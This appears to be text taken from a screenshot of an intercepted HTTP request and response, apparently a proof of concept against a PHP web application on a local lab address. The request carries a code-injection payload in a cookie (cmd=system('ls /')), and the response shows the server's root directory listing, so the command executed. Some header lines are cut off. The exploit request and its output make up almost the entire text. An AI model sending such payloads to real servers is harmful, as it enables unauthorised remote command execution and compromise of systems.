 Request
Raw Params Headers Hex
POST /?s=img/upload HTTP/1.1
Host: 192.168.35.158:8888
Content-Length: 0
Cache-Control: max-age=0
Origin: http://192.168.35.158:8888
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://192.168.35.158:8888/user/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gu0mnnd9oh9nd53de2hsc27097; cmd=system('ls /')%3b
Connection: close
Response
Raw Headers Hex Ren
HTTP/1.0 500 Internal Server
Date: Sun, 29 Mar 2020 10:02
Server: Apache
Expires: Thu, 19 Nov 1981 08:5
Cache-Control: no-store, no-
Pragma: no-cache
Content-Length: 96
Connection: close
Content-Type: text/html; char
bin
boot
dev
etc
home
hooks
init
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv